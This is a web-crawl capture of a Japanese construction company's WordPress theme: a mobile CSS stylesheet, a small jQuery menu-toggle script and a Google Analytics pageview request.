		padding-top: 10px;
		width: auto;
		float: none;
	}
	
	#main .detail .inner .textBox table {
		font-size: 1.1em;
	}
	
	#main .detail .gallery li {
		margin: 0;
		padding-bottom: 5px;
		width: 49%;
		font-size: 1.1em;
	}

	#main .detail .gallery li:nth-child(2n) {
		float: right;
	}

	#main .detail .gallery li img {
		width: 100%;
	}

	/*------------------------------------------------------------
		facility
	------------------------------------------------------------*/
	#main .facility {
		padding-top: 0;
	}
	
	#main .facility .mainImg {
		margin: 0 0 10px;
		width: auto;
		border-width: 3px;
	}
	
	#main .facility .mainImg img {
		width: 100%;
	}
	
	#main .facility h2 {
		margin: 0 0 15px;
	}

	#main .facility h2 span {
		width: auto;
	}
	
	#main .facility h2 img {
		width: 250px;
	}
	
	#main .facility {
		margin: 0 15px;
		width: auto;
	}

	#main .facility .section {
		width: auto;
	}
	
	#main .facility h3 {
		font-size: 1.4em;
	}
	
	#main .facility h3 span {
		letter-spacing: 0;
	}
	
	#main .facility p {
		font-size: 1.1em;
		letter-spacing: 0;
	}
	
	#main .facility .inner {
		margin: 10px 0 15px;
	}
	
	#main .facility .inner .photoBox {
		margin-bottom: 10px;
		padding: 3px;
		float: none;
		border-width: 2px;
	}
	
	#main .facility .inner .photoBox img {
		width: 100%;
	}
	
	#main .facility .inner .textBox {
		width: auto;
		float: none;
	}
	
	#main .facility .inner .textBox p {
		font-size: 1.1em;
	}
	
	#main .facility .inner .textBox .title {
		margin-bottom: 5px;
		font-size: 1.4em;
	}
	
	#main .facility .inner .textBox li {
		margin: 0;
		width: 49%;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	}
	
	#main .facility .inner .textBox li:nth-child(2n) {
		float: right;
	}

	#main .facility .inner .textBox li img {
		width: 100%;
	}
	
	#main .facility .btn {
		margin-bottom: 35px;
		width: auto;
		font-size: 1.6em;
	}
	
	#main .facility .btn a img {
		margin-top: -1px;
		width: 17px;
	}
	
	#main .facility .btn a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}

	#main .facility .equipment {
		padding: 25px 15px 10px;
	}

	#main .facility .equipment .title {
		margin-left: -75px;
		width: 150px;
		font-size: 1.5em;
		left: 50%;
		top: -16px;
	}
	
	#main .facility .equipment .headLine02 {
		margin: 0 0 10px;
	}

	#main .facility .equipment ul {
		margin: 0 0 15px;
	}
	
	#main .facility .equipment li {
		padding: 0 0 5px;
		width: 49%;
	}

	#main .facility .equipment li a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}
	
	#main .facility .equipment li img {
		width: 100%;
	}
	
	#main .facility .equipment li:nth-child(2n) {
		float: right;
	}
	
	#main .facility .equipment li a span {
		font-size: 1.3em;
		top: 40%;
	}
		
	#main .facility .equipment li a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}

	/*------------------------------------------------------------
			method
	------------------------------------------------------------*/
	#main .method {
		margin: 0 15px;
		padding: 0 0 20px;
		width: auto;
	}
	
	#main .method h2 {
		margin-bottom: 15px;
	}

	#main .method h2 img {
		width: 100%;
	}
	
	#main .method .linkUl {
		margin-bottom: 15px;
		width: auto;
	}
	
	#main .method .linkUl li {
		padding: 0;
		width: 49%;
	}
	
	#main .method .linkUl li:nth-child(2n) {
		float: right;
	}
	
	#main .method .linkUl li img {
		width: 100%;
	}
			
	#main .method .text {
		margin-bottom: 15px;
		font-size: 1.2em;
		line-height: 1.5;
	}
	
	#main .method .section {
		margin-bottom: 20px;
		padding: 4px;
		border-radius: 15px;
	}
	
	#main .method .section .inner {
		padding: 15px;
		border-radius: 12px;
	}
	
	#main .method .section h3 img {
		width: 100%;
	}
	
	#main .method .section p {
		font-size: 1.2em;
		line-height: 1.5;
	}
	
	#main .method .section .picture01,
	#main .method .section .picture02 {
		margin: 10px 0;
	}
	
	#main .method .section .picture01 img,
	#main .method .section .picture02 img {
		width: 100%;
	}
	
	#main .method .section .imgBox01 {
		margin-bottom: 15px;
	}
	
	#main .method .section .imgBox01 .photoBox {
		margin-bottom: 10px;
		float: none;
	}

	#main .method .section .imgBox01 .photoBox img {
		width: 100%;
	}
	
	#main .method .section .imgBox01 .textBox {
		width: auto;
		float: none;
	}
	
	#main .method .section .imgBox01 .textBox p {
		margin-bottom: 10px;
		letter-spacing: 0;
	}
	
	#main .method .section .imgBox02 {
		margin-bottom: 15px;
	}
	
	#main .method .section .imgBox02 .photoBox {
		margin-bottom: 10px;
		float: none;
	}

	#main .method .section .imgBox02 .photoBox img {
		width: 100%;
	}
	
	#main .method .section .imgBox02 .textBox {
		width: auto;
		float: none;
	}
	
	#main .method .section .imgBox02 .textBox p {
		margin-bottom: 10px;
		letter-spacing: 0;
	}
	
	#main .method .section .imgBox02 .textBox .text03 {
		margin-right: 0;
	}
	
	#main .method .section .imgBox03 {
		margin: 0 0 15px;
	}
	
	#main .method .section .imgBox03 .photoBox {
		margin-bottom: 10px;
		float: none;
	}

	#main .method .section .imgBox03 .photoBox img {
		width: 100%;
	}
	
	#main .method .section .imgBox03 .textBox {
		width: auto;
		float: none;
	}
	
	#main .method .section .imgBox03 .textBox p {
		margin-bottom: 10px;
		letter-spacing: 0;
	}
	
	#main .method .methodImg {
		margin-bottom: 30px;
	}
	
	#main .method .methodImg img {
		width: 100%;
	}
	
	#main .method .pageTop {
		margin: 0;
	}

	/*------------------------------------------------------------
			hyogo
	------------------------------------------------------------*/	
	#main .hyogo {
		padding: 0;
		margin: 0 15px 50px;
		width: auto;
	}
	
	#main .hyogo .headLine02 {
		margin: 0 0 10px;
		font-size: 1.5em;
	}
	
	#main .hyogo p {
		margin-bottom: 5px;
		font-size: 1.1em;
	}
	
	#main .hyogo .text01 {
		font-size: 1.5em;
	}
	
	#main .hyogo .image01 {
		padding: 10px 0;
	}
	
	#main .hyogo .image01 img {
		width: 100%;
	}
	
	#main .hyogo .image01 p {
		margin-left: 2%;
		width: 32%;
	}
	
	#main .hyogo .ruleBox {
		padding: 10px;
	}
	
	#main .hyogo .ruleBox .title {
		margin-bottom: 10px;
		font-size: 1.3em;
		letter-spacing: 0;
	}
	
	#main .hyogo .ruleBox .image02 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .ruleList {
		margin-bottom: 10px;
	}
	
	#main .hyogo .ruleBox .ruleList dt {
		margin-bottom: 5px;
		padding: 2px 0;
		width: auto;
		float: none;
		font-size: 1.2em;
	}
	
	#main .hyogo .ruleBox .ruleList dd {
		padding: 0 0 5px;
		font-size: 1.1em;
	}
	
	#main .hyogo .h4Head01,
	#main .hyogo .h4Head02,
	#main .hyogo .h4Head03,
	#main .hyogo .h4Head04,
	#main .hyogo .h4Head05 {
		margin-bottom: 10px;
		padding: 3px 10px;
		font-size: 1.4em;
		background-size: cover;
	}
	
	#main .hyogo .h4Head01 span,
	#main .hyogo .h4Head02 span,
	#main .hyogo .h4Head03 span,
	#main .hyogo .h4Head04 span,
	#main .hyogo .h4Head05 span {
		margin-top: -2px;
	}
	
	#main .hyogo .ruleBox .textList li {
		font-size: 1.1em;
		background-position: left 3px;
	}
	
	#main .hyogo .ruleBox .title03 {
		font-size: 1.0em;
	}
	
	#main .hyogo .ruleBox table {
		font-size: 1.0em;
	}
	
	#main .hyogo .ruleBox .table01 {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .tableBox  .arrow {
		padding: 0;
		float: none;
		text-align: center;
	}

	#main .hyogo .ruleBox .tableBox  .arrow img {
		width: 15px;
		 -moz-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	
	#main .hyogo .ruleBox .table02 {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .points dl {
		width: auto;
		float: none;
		font-size: 1.1em;
	}

	#main .hyogo .ruleBox .points dd {
		min-height: inherit;
	}
	
	#main .hyogo .ruleBox .points .sub {
		float: none;
	}
	
	#main .hyogo .ruleBox .image03 {
		margin-bottom: 10px;
	}
		
	#main .hyogo .ruleBox .image03 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .image04 {
		margin-bottom: 15px;
	}
	
	#main .hyogo .ruleBox .image04 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .textInner {
		margin-bottom: 20px;
		padding: 5px;
	}
	
	#main .hyogo .ruleBox .textInner .arrow {
		float: none;
		text-align: center;
	}

	#main .hyogo .ruleBox .textInner .arrow img {
		width: 19px;
		-moz-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	
	#main .hyogo .ruleBox .textInner .textBox {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .textInner .textBox img {
		width: 38px;
	}
	
	#main .hyogo .ruleBox .textInner .textList {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .textInner .textBox p {
		padding-left: 40px;
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .image05 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .textInner02 {
		margin: 0 0 20px;
		padding: 5px;
	}

	#main .hyogo .ruleBox .textInner02 .textBox {
		width: auto;
	}

	
	#main .hyogo .ruleBox .textInner02 .textBox img {
		width: 38px;
	}
	
	#main .hyogo .ruleBox .textInner02 .textBox p {
		padding-left: 40px;
		width: auto;
		float: none;
	}

	#main .hyogo .ruleBox .textInner02 .textList {
		margin-bottom: 0;
	}
	
	#main .hyogo .ruleBox .textInner02 .textList li {
		background-size: 10px 10px;
	}
	
	#main .hyogo .ruleBox .textInner02 .arrow {
		float: none;
		text-align: center;
	}

	#main .hyogo .ruleBox .textInner02 .arrow img {
		width: 19px;
	}
	
	#main .hyogo .h4Head01,
	#main .hyogo .h4Head02,
	#main .hyogo .h4Head03,
	#main .hyogo .h4Head04,
	#main .hyogo .h4Head05 {
		font-size: 1.1em;
	}
	
	#main .hyogo .ruleBox .textList04 {
		margin-bottom: 20px;
	}
	
	#main .hyogo .ruleBox .textInner04 .textList {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .textList04 li {
		background-position: left 2px;
	}
	
	#main .hyogo .simulation .ventilation {
		margin-bottom: 25px;
		padding: 20px 10px 0;
		width: auto;
		float: none;
	}
	
	#main .hyogo .simulation .ventilation .ttl {
		margin-left: -100px;
		width: 200px;
		left: 50%;
		top: -10px;
	}
	
	#main .hyogo .simulation .ventilation .imgBox {
		margin-bottom: 10px;
	}
	
	#main .hyogo .simulation .ventilation .imgBox .textBox {
		padding-right: 100px;
		width: auto;
		float: none;
	}
	
	#main .hyogo .simulation .ventilation .imgBox .textBox p img {
		width: 15px;
	}
	
	#main .hyogo .simulation .ventilation .subTxt {
		margin: 20px -10px 0;
		padding: 4px 10px;
	}
	
	#main .hyogo .simulation .sunshine {
		padding: 20px 10px 0;
		width: auto;
		float: none;
	}
	
	#main .hyogo .simulation .sunshine .ttl {
		margin-left: -100px;
		width: 200px;
		left: 50%;
		top: -10px;
	}
	
	#main .hyogo .simulation .sunshine dl {
		font-size: 1.1em;
	}

	#main .hyogo .simulation .sunshine dt img  {
		width: 15px;
	}
	
	#main .hyogo .simulation .sunshine .subTxt {
		margin: 20px -10px 0;
		padding: 4px 10px;
	}
	
	#main .hyogo .ruleBox .textInner03 {
		margin: 0 0 15px;
	}
	
	#main .hyogo .ruleBox .textInner03 .textList {
		width: auto;
		float: none;
	}
	
	#main .hyogo .ruleBox .inspection {
		margin: 0 0 15px;
		padding: 20px 10px 10px;
	}
	
	#main .hyogo .ruleBox .inspection .ttl {
		margin-left: -100px;
		width: 200px;
		left: 50%;
		top: -10px;
	}
	
	#main .hyogo .ruleBox .inspection ul {
		margin-bottom: 15px;
		width: auto;
	}
	
	#main .hyogo .ruleBox .inspection li {
		font-size: 1.1em;
	}

	#main .hyogo .ruleBox .inspection li img {
		width: 12px;
	}
	
	#main .hyogo .ruleBox .inspection .image06 img {
		width: 100%;
	}
	
	#main .hyogo .ruleBox .textInner04 {
		margin: 0;
	}
	
	#main .hyogo .image07 {
		margin: 15px 0 25px;
	}
	
	#main .hyogo .image07 img {
		width: 100%;
	}
	
	#main .hyogo .whyBox {
		padding: 20px 10px 10px;
	}
	
	#main .hyogo .whyBox .ttl {
		left: 10px;
	}
	
	/*------------------------------------------------------------
		security
	------------------------------------------------------------*/
	#main .security {
		margin: 0 15px;

		padding-top: 0;
		width: auto;
	}
	
	#main .security .headLine02 {
		margin: 0 0 10px;
		font-size: 1.5em;
	}
	
	#main .security .h4Ttl {
		margin-bottom: 10px;
	}
	
	#main .security p {
		margin-bottom: 5px;
		font-size: 1.1em;
	}
	
	#main .security .title01 {
		font-size: 1.5em;
	}
	
	#main .security .linkBox {
		margin: 0 0 10px;
		padding: 10px;
	}
	
	#main .security .linkBox dt img {
		width: 20px;
	}
	
	#main .security .linkBox dd {
		padding: 0 0 8px 1.8em;
		font-size: 1.7em;
		line-height: 1.2;
	}
	
	#main .security .linkBox dd li {
		margin-bottom: 5px;
		float: none;
		text-align: center;
	}
	
	#main .security .ground {
		margin-bottom: 20px;
	}
	
	#main .security .ground .photoBox {
		padding: 0;
		float: none;
		text-align: center;
	}

	#main .security .ground .textBox {
		width: auto;
		float: none;
	}
	
	#main .security .ground .textBox p {
		margin-bottom: 8px;
	}
	
	#main .security .ground .textBox p img {
		width: 100%;
	}
	
	#main .security .groundBox {
		margin: 0 0 15px;
		padding: 20px 5px 10px;
		width: auto;
	}
	
	#main .security .groundBox .title {
		margin-left: -100px;
		width: 200px;
		left: 50%;
		top: -10px;
	}
	
	#main .security .groundBox ul {
		margin: 10px 0 0;
		width: auto;
	}
	
	#main .security .groundBox li {
		padding: 0;
		width: 33.3%;
		text-align: center;
	}
	
	#main .security .groundBox li img {
		width: 98%;
	}
	
	#main .security .title02 {
		margin-bottom: 8px;
	}

	#main .security .title03 {
		margin: 8px 0;
	}
	
	#main .security .insurance {
		margin: 15px 0;
		padding: 10px;
	}
	
	#main .security .insurance .title {
		margin-bottom: 15px;
	}
	
	#main .security .insurance .title span {
		min-width: 200px;
	}
	
	#main .security .insurance .imgBox {
		margin-bottom: 10px;
	}
	
	#main .security .insurance .imgBox .photoBox {
		margin-bottom: 10px;
		float: none;
	}
	
	#main .security .insurance .imgBox .photoBox img {
		width: 100%;
	}
	
	#main .security .insurance .imgBox dl {
		width: auto;
		float: none;
		font-size: 1.1em;
	}
	
	#main .security .insurance .textList dt {
		padding-left: 10px;
		background-size: 8px 8px;
		background-position: left 4px;
	}
	
	#main .security .insurance .textList {
		margin: -10px 0 0;
		font-size: 1.1em;
	}
	
	#main .security .insurance .textList dd {
		padding-left: 10px;
	}
	
	#main .security .insurance .textList dd .textUl li {
		padding-left: 1.3em;
		text-indent: -1.3em;
	}
	
	#main .security .insurance .textList dd .textUl li img {
		width: 12px;
	}
	
	#main .security .insurance .textList dd .textUl02 li {
		padding-left: 11px;
		background-size: 8px 7px;
		background-position: left 3px;
	}
	
	#main .security .insurance .textList dd .textUl03 {
		margin-top: 10px;
		padding: 10px;
	}
	
	#main .security .insurance .tableA {
		width: auto;
		float: none;
	}
	
	#main .security .insurance .tableBox01 {
		margin: 8px 0;
	}
	
	#main .security .insurance .tableBox01 .note {
		margin-top: 8px;
		float: none;
		width: auto;
	}
	
	#main .security .insurance .tableB {
		width: auto;
	}
	
	#main .security .insurance .textList dd .image img {
		width: 100%;
	}
	
	
	#main .security .text02 {
		margin-bottom: 20px;
	}
	
	#main .security .text03 {
		margin-bottom: 20px;
	}
	
	#main .security .text04 {
		margin-bottom: 20px;
	}
	
	#main .security .text05 {
		margin-bottom: 20px;
	}
	
	#main .security .image02 {
		margin: 0 0 10px;
	}

	#main .security .image02 img {
		width: 100%;
	}

	/*------------------------------------------------------------
		tours
	------------------------------------------------------------*/
	#main .tours {
		margin: 0 15px;
		padding: 0;
		width: auto;
	}
	
	#main .tours p {
		font-size: 1.1em;
	}
	
	#main .tours .infoList {
		margin: 0 0 15px;
	}
	
	#main .tours .infoList li {
		margin-top: 10px;
		padding: 10px;
	}
	
	#main .tours .infoList li .photoBox {
		margin: 0;
		width: auto;
	}
	
	#main .tours .infoList li .photoBox img {
		width: 75px;
	}
	
	#main .tours .infoList li .textBox {
		padding-left: 85px;
		width: auto;
		float: none;
	}
	
	#main .tours .infoList li .textBox p {
		margin-bottom: 5px;
		font-size: 1.5em;
	}
	
	#main .tours .infoList li .textBox dl {
		font-size: 1.1em;
		line-height: 1.2;
	}
	
	#main .tours .infoList li .textBox dd {
		padding-left: 0;
	}
	
	#main .tours .infoList li .btn {
		margin: 10px auto 0;
		float: none;
		font-size: 1.1em;
	}
	
	#main .tours .infoList li .btn a {
		padding: 2px 0 1px;
	}
	
	#main .tours .infoList li .btn a img {
		width: 12px;
	}
		
	/*------------------------------------------------------------
		tours/detail
	------------------------------------------------------------*/
	#main .tours .infoDetail {
		margin: 15px 0;
		padding: 10px;
		border: 1px solid #9079AB;
	}
	
	#main .tours .infoDetail .title {
		margin-bottom: 5px;
		font-size: 1.7em;
		line-height: 1.2;
	}
	
	#main .tours .infoDetail dl {
		margin-bottom: 10px;
		font-size: 1.1em;
		line-height: 1.2;
	}
	 
	#main .tours .infoDetail .contact {
		margin-bottom: 5px;
	}
	
	#main .tours .infoDetail .contact dt {
		padding: 2px 0;
		width: 100px;
	}
	
	#main .tours .infoDetail .contact dd {
		padding: 2px 0 7px 105px;
	}
	
	#main .tours .infoDetail .detailImg {
		margin-bottom: 15px;
		width: auto;
	}
	
	#main .tours .infoDetail .detailImg > img {
		width: 100%;
	}
	
	#main .tours .infoDetail .map {
		width: auto;
	}
	
	#main .tours .infoDetail .map img {
		width: 100%;
	}

	#main .tours .infoDetail .map iframe {
		width: 100%;
	}
	
	#main .tours .pageNavi {
		margin-bottom: 25px;
	}
	
	#main .tours .pageNavi li {
		margin: 0 4px;
		font-size: 1.2em;
	}
	
	#main .tours .pageNavi .prev {
		font-size: 1.1em;
	}
	
	#main .tours .pageNavi .next {
		font-size: 1.1em;
	}
	
	#main .tours .pageNavi .prev a,
	#main .tours .pageNavi .next a {
		padding: 2px 7px 1px;
		width: auto;
	}
	
	#main .tours .pageNavi .prev a img,
	#main .tours .pageNavi .next a img {
		width: 10px;
	}
	
	#main .tours .pageTop {
		margin: 0;
	}
	
	/*------------------------------------------------------------
		news
	------------------------------------------------------------*/	
	#main .news {
		margin: 0 15px;
		padding: 0;
		width: auto;
	}
	
	#main .news p {
		font-size: 1.1em;
	}
	
	#main .news .infoList {
		margin: 0 0 30px;
	}
	
	#main .news .infoList li {
		margin-top: 10px;
		padding: 10px;
	}
	
	#main .news .infoList li .photoBox {
		margin: 0;
		width: 75px;
	}
	
	#main .news .infoList li .photoBox img {
	}
	
	#main .news .infoList li .textBox {
		padding-left: 80px;
		width: auto;
		float: none;
	}
	
	#main .news .infoList li .textBox p {
		margin-bottom: 5px;
		font-size: 1.5em;
	}
	
	#main .news .infoList li .textBox dl {
		width: auto;
		float: none;
		line-height: 1.2;
	}
	
	#main .news .infoList li .textBox dt {
		width: 54px;
		font-size: 0.9em;
	}

	#main .news .infoList li .textBox dd {
		font-size: 1.0em;
	}
	
	#main .news .infoList li .btn {
		margin: 0 auto;
		float: none;
		font-size: 1.1em;
	}
	
	#main .news .infoList li .btn a {
		padding: 2px 0 1px;
	}
	
	#main .news .infoList li .btn a img {
		width: 12px;
	}
	
	#main .news .contact {
		margin: 0 10px 20px 15px;
		padding: 0 5px 5px 0;
		width: auto;
	}

	#main .news .contact p {
		margin: -5px 0 0 -5px;
		padding: 10px 5px 7px;
		font-size: 0.9em;
	}
	
	#main .news .pageTop {
		margin: 0;
	}
	
	#main .news .pageList {
		margin-bottom: 30px;
	}
	
	/*------------------------------------------------------------
		news/detail
	------------------------------------------------------------*/
	#main .news .infoDetail {
		margin: 15px 0;
		padding: 10px;
		border: 1px solid #79c38d;
	}
	
	#main .news .infoDetail .title {
		margin-bottom: 5px;
		font-size: 1.7em;
		line-height: 1.2;
	}
	
	#main .news .infoDetail dl {
		margin-bottom: 10px;
		font-size: 1.1em;
		line-height: 1.2;
	}
	 
	#main .news .infoDetail .contact {
		margin-bottom: 5px;
	}
	
	#main .news .infoDetail .contact dt {
		padding: 2px 0;
		width: 100px;
	}
	
	#main .news .infoDetail .contact dd {
		padding: 2px 0 7px 105px;
	}
	
	#main .news .infoDetail .detailImg {
		margin-bottom: 15px;
		width: auto;
	}
	
	#main .news .infoDetail .detailImg > img {
		width: 100%;
	}
	
	#main .news .infoDetail .inner .tableBox {
		margin-bottom: 10px;
		width: auto;
		float: none;
	}
	
	#main .news .infoDetail .inner table {
		font-size: 1.0em;
	}
	
	#main .news .infoDetail .inner td {
		padding-left: 5px;
	}
	
	#main .news .infoDetail .inner .tableBox p {
		font-size: 1.0em;
	}
	
	#main .news .infoDetail .inner .photoBox {
		margin: 0;
		float: none;
		text-align: center;
		width: auto;
	}
	
	#main .news .infoDetail .map {
		width: auto;
	}
	
	.acf-map {
		width: 100%;
		height: 150px;
	}
	
	#main .news .infoDetail .map img {
		width: 100%;
	}

	#main .news .infoDetail .map iframe {
		width: 100%;
	}
	
	#main .news .pageNavi {
		margin-bottom: 25px;
	}
	
	#main .news .pageNavi li {
		margin: 0 4px;
		font-size: 1.2em;
	}
	
	#main .news .pageNavi .prev {
		font-size: 1.1em;
	}
	
	#main .news .pageNavi .next {
		font-size: 1.1em;
	}
	
	#main .news .pageNavi .prev a,
	#main .news .pageNavi .next a {
		padding: 2px 7px 1px;
		width: auto;
	}
	
	#main .news .pageNavi .prev a img,
	#main .news .pageNavi .next a img {
		width: 10px;
	}
	
	#main .news .pageTop {
		margin: 0;
	}
		
	#main .caseSlider {
		margin: 0 auto;
		width: auto;
	}
	
	#main .caseSlider .photoBox {
		margin-bottom: 10px;
		float: none;
	}

	#main .caseSlider .photoBox img {
		width: 100%;
	}
	
	#main .caseSlider ul {
		margin-right: -1.2%;
		float: none;
		overflow: hidden;
	}
	
	#main .caseSlider li {
		margin-right: 1.3%;
		padding: 0;
		width: 32%;
		float: left;
		font-size: 11px;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
	}

	#main .caseSlider li img {
		width: 100%;
	}

	/*------------------------------------------------------------
		feature
	------------------------------------------------------------*/
	#main .feature {
		margin: 0 15px;
		width: auto;
		background-size: 100% auto;
	}
	
	#main .feature .inner {
		padding: 8% 5% 5%;
		background-size: 100% auto;
	}
	
	#main .feature h2 img {
		width: 129px;
	}
	
	#main .feature p {
		margin-bottom: 10px;
		font-size: 1.0em;
	}

	#main .feature .feaList li {
		margin: 0;
		width: 49%;
	}

	#main .feature .feaList li .sub {
		padding-bottom: 8px;
		height: auto;
		border-radius: 5px;
	}
	
	#main .feature .feaList li:nth-child(2n) {
		float: right;
	}
	
	#main .feature .feaList li:first-child .sub {
		padding-bottom: 20px;
		height: auto;
	}
	
	#main .feature .feaList li .textImg {
		display: block;
	}

	#main .feature .feaList li .textImg img {
		width: 100%;
	}
	
	#main .feature .feaList li:first-child {
		margin: 0 auto 5px;
		width: 70%;
		float: none;
	}

	#main .feature .feaList li:first-child .sub img {
		width: 75px;
	}

	#main .feature .feaList li:nth-child(2) .sub img {
		width: 76px;
	}

	#main .feature .feaList li:nth-child(3) .sub img {
		width: 91px;
	}
	
	#main .feature .feaList li span {
		padding: 0 10px;
		font-size: 0.9em;
	}

	#main .feature .feaList .textImg01 {
		display: none;
	}	
	
	#main .feature .feaList .textImg02 {
		padding: 0;
		float: none;
	}
	
	#main .feature .feaList .textImg02 img {
		width: 100%;
	}
	
	#main .feature h3 img {
		width: 255px;
	}
	
	#main .feature .listUl {
		margin: 0 10px;
	}
		
	#main .feature .listUl li {
		margin: 0 0 8px;
		padding: 5px 0;
		width: auto;
	}

	#main .feature .listUl li:last-child {
		margin-bottom: 0;
	}
	
	#main .feature .btmBg {
		display: block;
	}
	
	#main .feature .btmBg img {
		display: block;
		width: 100%;
		vertical-align: baseline;
	}
	
	#main .feature .listUl li span {
		font-size: 1.2em;
	}
	
	/*------------------------------------------------------------
		sitemap
	------------------------------------------------------------*/
	#main .sitemap {
		padding-top: 0;
		width: auto;
	}
	
	#main .sitemap h2 {
		margin-bottom: 10px;
	}
	
	#main .sitemap .linkList {
		margin: 0 15px;
		width: auto;
	}
	
	#main .sitemap .linkList > ul {
		padding: 0;
		width: auto;
		float: none;
	}
	
	#main .sitemap .linkList > ul > li > a {
		background-size: cover;
	}
	
	#main .sitemap .linkList li {
		margin-bottom: 15px;
	}
	
	#main .sitemap .linkList li a {
		font-size: 1.4em;
	}

	#main .sitemap .linkList li a span {
		background-size: 8px 15px;
		background-position: 13px 4px;
	}
	
	#main .sitemap .linkList li li {
		margin-top: 5px;
	}
	
	#main .sitemap .linkList li li a span {
		background-size: 7px 13px;
		background-position: 13px 6px;
	}
	
	/*------------------------------------------------------------
		topics
	------------------------------------------------------------*/
	#main .topics {
		padding: 0;
		width: auto;
	}
	
	#main .topics .headLine02 {
		margin-bottom: 20px;
	}
	
	#main .topics .inner {
		margin: 0 15px 30px;
		padding: 10px 10px 15px;
	}
	
	#main .topics .inner p {
		margin-bottom: 15px;
		font-size: 1.1em;
	}
	
	#main .topics .inner .title {
		margin-bottom: 6px;
		font-size: 1.5em;
	}
	
	#main .topics .inner .date {
		margin-bottom: 5px;
		color: #79C38D;
		font-size: 1.4em;
		font-weight: bold;
		text-align: right;
	}
	
	#main .topics .inner .name {
		margin-bottom: 0;
		text-align: right;
	}
	
	#main .tours .pageNavi {
		margin-bottom: 25px;
	}
	
	#main .tours .pageNavi li {
		margin: 0 4px;
		font-size: 1.2em;
	}
	
	#main .tours .pageNavi .prev {
		font-size: 1.1em;
	}
	
	#main .tours .pageNavi .next {
		font-size: 1.1em;
	}
	
	#main .tours .pageNavi .prev a,
	#main .tours .pageNavi .next a {
		padding: 2px 7px 1px;
		width: auto;
	}
	
	#main .tours .pageNavi .prev a img,
	#main .tours .pageNavi .next a img {
		width: 10px;
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://himego.jp/wp/wp-content/themes/himego/js/common.js
body_size: 20
content:
$(function(){
	$('#gHeader .menu a').click(function(){
		$(this).toggleClass('on');
		$('#gNavi').slideToggle(250);
		return false;
	});		
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1164875141&t=pageview&_s=1&dl=https%3A%2F%2Fhimego.jp%2F%25E6%259C%25AA%25E5%2588%2586%25E9%25A1%259E%2F4024.html&ul=en-us%40posix&dt=New%20Tips%20Towards%20University%20Papers%20Written%20for%20You%20Nothing%20You%E2%80%99ve%20Seen%20Prior%20Revealed%20%7C%20%E3%83%92%E3%83%A1%E3%82%B4%E3%83%BC%E5%BB%BA%E8%A8%AD%E3%83%8F%E3%82%A6%E3%82%B8%E3%83%B3%E3%82%B0%E4%BA%8B%E6%A5%AD%E9%83%A8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=18594684&gjid=1962428256&cid=2009758203.1769308364&tid=UA-74395316-1&_gid=1906668031.1769308364&_r=1&_slc=1&z=417043863
body_size: -448
content:
2,cG-KNT5N0DLVB